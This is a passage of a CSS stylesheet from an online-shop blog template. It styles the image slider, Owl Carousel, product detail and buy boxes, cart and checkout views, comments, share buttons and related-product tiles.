'Merriweather', serif
}
.tyimg-lay {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
height: 100%;
width: 100%;
opacity: 0.5;
background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
transition: all 0.25s ease-in-out 0s;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide .recent-shop {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: none!important;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: Times New Roman;
}
.ty-slide .recent-shop i {
margin-right:5px;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-prev, .owl-next {
top: 0;
color: #fff;
font-family: FontAwesome;
position: absolute;
background:#3a688b;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-prev:before {
content: '\f060';
font-family: fontawesome;
}
.owl-next:before {
content: '\f061';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.ty-slide:hover .owl-prev {
left:0;
}
.ty-slide:hover .owl-next {
right:0;
}
/* ######## Responsive Ads ######################### */
.res-pro-ad {
margin: 15px auto 15px;
}
/* ######## Section 2 Css ######################### */
.special-wrap {
margin:0 auto;
overflow:hidden;
}
.special-tiles {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
padding: 0 10px;
}
.special-tiles-wrap {
box-sizing: border-box;
background:#eaeaea;
border:1px solid #dddddd;
cursor:pointer;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-tiles-wrap:hover {
background: #222;
border-color: #333;
color: #fff;
}
.special-tiles-wrap:hover .special-heading, .special-tiles-wrap:hover .special-text {
color:#fff;
}
.special-tiles:first-child {
padding:0 10px 0 0;
}
.special-tiles:last-child {
padding:0 0 0 10px;
}
.special-icons {
font-size: 45px;
width: 150px;
height: 150px;
background-color: #f0f0f0;
border-radius: 50%;
position: relative;
display: inline-block;
overflow: hidden;
margin: 10px;
list-style: none;
line-height:150px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-tiles-wrap:hover .special-icons {
background:#3a688b;
color:#ffffff;
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #444;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
padding: 0 8px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-text {
margin: 0 0 20px;
color: #666;
padding: 0 8px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding:10px;
border-left: 4px solid #3a688b;
font-weight: 700;
background:#f0f0f0;
color:#222;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* ######## Post Css ######################### */
#main-wrapper .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
}
#main-wrapper .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
#main-wrapper .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
article {
padding: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width:23.8%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n) {
margin-right:0;
}
.sora_product_item_dis {
top: 5px;
position: absolute;
left: 5px;
z-index: 9;
width: 50px;
height: 50px;
background: #3a688b;
padding: 0;
margin: 0;
text-align: center;
line-height: 50px;
border-radius: 100%;
letter-spacing: 1px;
color: #fff;
font-size: 16px;
font-family: 'Righteous', cursive;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.index .post h2, .archive .post h2 {
font-size: 20px;
line-height: 20px;
margin: 0;
font-weight: 700;
padding: 18px 0 10px;
text-transform: capitalize;
}
.index .post h2 a, .archive .post h2 a {
color: #000;
letter-spacing: 1px;
}
.index .post h2, .archive .post h2 {
margin: 10px 0 10px;
padding: 0;
}
.item #main-wrapper .post-custom-title .custom-title {
line-height: 20px;
background: #3a688b;
color: #fff;
margin-bottom: 0;
text-align: center;
}
.item #main-wrapper .post-custom-title .custom-title h2 {
color:#fff;
}
.item #main-wrapper .post-custom-title .custom-title h2:after {
display:none;
}
.item #main-wrapper .custom-title h4 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.item #main-wrapper .custom-title h4:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
.item #main-wrapper .related-product .custom-title {
margin: 10px 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.sora-product-detail {
padding: 0;
box-sizing: border-box;
margin-bottom:10px;
display: flex;
flex-wrap: wrap;
}
.sora-product-detail .sora-product-image {
float: left;
background: none;
height: auto;
margin-right: 10px;
width: 35%;
background-color: #f0f0f0;
border: 1px solid #eee;
padding: 10px;
position: relative;
}
.sora-product-detail .sora-product-image .sora_product_item_dis {
top:15px;
left:15px;
}
.sora-product-detail .sora-product-image img {
height:320px;
width: 100%;
}
.sora-product-detail .sora-pro-info {
width: 60%;
float: left;
}
.sora-product-detail .sora-pro-info .post-head {
border-bottom: 1px solid #eee;
margin: 10px 0;
}
.sora-product-detail .sora-pro-info .post-head h1 {
font-size: 25px;
line-height: 25px;
font-weight: 700;
margin: 0;
padding-bottom: 5px;
text-transform: capitalize;
letter-spacing: 1px;
display: inline-block;
border-bottom: 1px solid #2c3e50;
position: relative;
top: 2px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box {
background: #f0f0f0;
border: 1px solid #eeeeee;
text-align: center;
padding: 10px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora_product_item_price {
background: #fff;
text-align: center;
font-weight: 400;
padding: 10px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora_product_item_price .sora-product-price-text, .sora-product-detail .sora-pro-info .sora-product-buy-box  .sora_product_item_price .sora_product_price {
font-size:22px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .item_add,
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-view,
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-payment {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .item_add i, .sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-view i, .sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-payment i {
margin-right:5px;
}
.sora-product-detail .sora-pro-info .sora-product-short-desc {
margin: 10px 0 0;
display: block;
text-align: left;
}
.sora-product-detail .sora-pro-info .sora-product-short-desc b {
text-transform:Uppercase;
margin-bottom:5px;
display:block;
}
.static_page .post-head {
text-align: center;
}
.post-body {
line-height: 1.643em;
margin: 0px;
padding:10px;
font-size: 17px;
box-sizing:border-box;
font-family:'Raleway';
}
.post-home-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
position:relative;
}
.post-home-image .post-thumb {
width: 100%;
height: 320px;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.post-home-image .post-thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
opacity:0;
}
.post-home-image .post-thumb img {
width: 100%;
height: 320px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.post-product-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.post-product-header a {
color: #bdbdbd;
}
.post-home-product {
text-align: center;
}
.product-quick-view {
animation-duration: 0.3s;
transition: all .3s;
background: #3a688b;
padding: 7px 12px !important;
display: block;
margin: 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
position: absolute;
bottom: 25%;
width: 100%;
box-sizing: border-box;
text-align: center;
font-weight: bold;
font-family: Raleway;
opacity:0;
}
.post-home-image:hover .product-quick-view {
bottom:0;
opacity:1;
}
.post-home-image:hover .post-thumbnail {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.sora_product_item_price .sora-product-price-text, .sora_product_item_price .sora_product_price {
font-size: 14px;
font-weight: bold;
letter-spacing: 1px;
color: #333;
}
.sora_product_item_price .sora-product-price-text {
color: #3a688b;
padding: 0 5px 0 0;
}
.post-product-header .item_add {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.post-product-header .item_add i {
margin-right:5px;
}
.post-header {
padding: 10px;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display:none;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #36404b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #fb4848;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #2A3744
}
.comment-form h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 10px 0;
margin: 0;
border-bottom: 1px solid #eee
}
.cmm-title {
position: relative
}
.cmm-title span {
position: absolute;
left: 0;
bottom: 0px;
display: block;
width: 30px;
height: 3px;
background-color: #FFFF00
}
.comments .comments-content {
padding: 10px 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0
}
.cmm-tabs-header {
background-color: #2A3744;
height: 32px;
margin-bottom: 0;
position: relative
}
.cmm-tabs-header h3 {
display: inline-block;
margin: 0;
color: #fff;
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
height: 32px;
line-height: 32px;
padding-left: 10px
}
.cmm-tabs-header h3 h9 {
display: none
}
.simpleTab .cmm-tabs-header .wrap-tab {
float: right
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 32px;
padding: 0 10px;
font-size: 14px;
display: inline-block
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: auto
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 35px;
max-height: 35px;
width: 35px;
max-width: 35px;
border-radius: 100%
}
.comments .comment-block {
padding: 10px;
box-shadow: none;
border: 1px solid #eee;
border-radius: 2px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 47px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
border-bottom: 1px solid #eee;
padding: 0 0 3px
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400
}
.comments .comments-content .icon.blog-author {
font-weight: 400
}
.comments .comments-content .comment-content {
text-align: justify;
font-size: 14px;
line-height: 1.4em
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #2A3744;
font-weight: 400;
background-color: #eee;
font-size: 10px;
letter-spacing: 1px;
border-radius: 2px
}
.comments .comment .comment-actions a:hover {
background-color: #FFFF00;
color: #fff;
text-decoration: none
}
.comments .comments-content .datetime {
margin-left: 0;
float: right;
font-size: 11px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #FFFF00
}
.comments .comments-content .icon.blog-author {
height: auto;
width: auto;
background: #3a688b;
padding: 0 5px;
border-radius: 3px;
color: #fff;
text-transform: uppercase;
font-family: 'Righteous', cursive;
letter-spacing: 1px;
}
.comments .comments-content .icon.blog-author:before {
content: "Seller";
font-size: 12px;
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .comments-content .comment-thread {
margin: 4px 0
}
.comments .continue a {
padding: 0;
padding-top: 10px;
padding-left: 47px;
font-weight: 500
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
max-height: 283px!important
}
.sora-cart-review {
border: 1px solid #f0f0f0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sora-cart-review-wrap {
padding: 10px;
box-sizing: border-box;
display: flex;
flex-wrap: wrap;
}
.sora-cart-review-wrap .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border: 1px solid #eee;
background-color: #f0f0f0;
color: #111;
padding: 10px;
position: relative;
}
.sora-cart-review-wrap .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-cart-review-wrap .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-cart-review-wrap .item-name {
display: block;
font-size: 18px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.sora-cart-review-wrap .item-price {
font-size: 14px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-cart-review-wrap .item-decrement, .sora-cart-review-wrap .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-cart-review-wrap .item-decrement, .sora-cart-review-wrap .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-cart-review-wrap .item-decrement a, .sora-cart-review-wrap .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 16px;
text-align: center;
color: #3a688b;
display: inline-block;
}
.sora-cart-review-wrap .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-cart-review-wrap .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-cart-review-wrap .item-increment {
margin-right: 5px;
}
.sora-cart-review-wrap .item-remove {
position: absolute;
right: 10px;
top: 10px;
color: #3a688b;
line-height: 16px;
}
.sora-cart-review-wrap .item-remove a {
color: #3a688b;
font-size:16px;
}
.sora-cart-review-wrap .simpleCart_items {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-cart-review-wrap .cart-bot-element {
display: block;
width: 100%;
box-sizing: border-box;
margin: 10px 0 0;
}
.sora-cart-review-wrap .sora-cart-ammount {
float: left;
font-size: 16px;
text-transform: uppercase;
}
.sora-cart-review-wrap .sora-cart-subtotal {
font-family: 'Righteous', cursive;
letter-spacing: 0.8px;
margin-right: 10px;
}
.sora-cart-review-wrap .simpleCart_total {
color: #3a688b;
font-weight: bold;
}
.sora-cart-review-wrap .simpleCart_checkout {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
float:right;
}
.sora-cart-review-wrap .simpleCart_checkout:before {
content: '\f07a';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-cart-checkout {
border: 1px solid #f0f0f0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sora-cart-checkout-wrap {
padding: 10px;
box-sizing: border-box;
overflow:hidden;
}
.sora-checkout-wrap {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-cart-checkout-wrap #contact .contact-form-name {
margin-right: 25px;
}
.sora-checkout-details {
text-align: center;
font-family: Raleway;
text-transform: capitalize;
font-weight: bold;
font-size: 14px;
letter-spacing: 0.8px;
}
.sora-checkout-wrap .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border: 1px solid #eee;
background-color: #f0f0f0;
color: #111;
padding: 10px;
position: relative;
}
.sora-checkout-wrap .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-checkout-wrap .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-checkout-wrap .item-name {
display: block;
font-size: 18px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.sora-checkout-wrap .item-price {
font-size: 14px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-checkout-wrap .item-decrement, .sora-checkout-wrap .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-checkout-wrap .item-decrement, .sora-checkout-wrap .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-checkout-wrap .item-decrement a, .sora-checkout-wrap .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 16px;
text-align: center;
color: #3a688b;
display: inline-block;
}
.sora-checkout-wrap .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-checkout-wrap .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-checkout-wrap .item-increment {
margin-right: 5px;
}
.sora-checkout-wrap .item-remove {
position: absolute;
right: 10px;
top: 10px;
color: #3a688b;
line-height: 16px;
}
.sora-checkout-wrap .item-remove a {
color: #3a688b;
font-size:16px;
}
.sora-checkout-wrap .simpleCart_items {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-checkout-wrap .cart-bot-element {
display: block;
width: 100%;
box-sizing: border-box;
margin: 10px 0 0;
}
.sora-checkout-wrap .sora-cart-ammount {
float: right;
font-size: 16px;
text-transform: uppercase;
margin-bottom: 5px;
}
.sora-checkout-wrap .sora-cart-subtotal {
font-family: 'Righteous', cursive;
letter-spacing: 0.8px;
margin-right: 10px;
}
.sora-checkout-wrap .simpleCart_total {
color: #3a688b;
font-weight: bold;
}
.sora-checkout-wrap .simpleCart_checkout {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
float:right;
}
.sora-checkout-wrap .simpleCart_checkout:before {
content: '\f07a';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-checkout-wrap .simpleCart_checkout .sora-checkout-bill {
float: right;
border: 0px;
background: none;
padding: 0;
color: #fff;
font-size: 16px;
}
/* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.sora-product-review {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art i {
color:#fff;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 33.3%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
box-sizing: border-box;
padding: 0 5px;
overflow: hidden;
position: relative;
}
.related li:first-child {
padding: 0 5px 0 0;
}
.related li:last-child {
padding: 0 0 0 5px;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 280px;
overflow: hidden;
background-color: #f0f0f0;
border: 1px solid #eee;
}
.related li .related-img {
width: 100%;
height: 280px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title {
margin: 10px 0;
display: block;
padding: 0;
}
.related-title a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding: 0;
text-transform: capitalize;
color: #222;
font-family: Raleway;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 10px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
text-align:center;
}
.related-content .rel-read {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: none!important;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.related-content .rel-read i {
margin-right: 5px;
}
.related-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.related-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.related-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
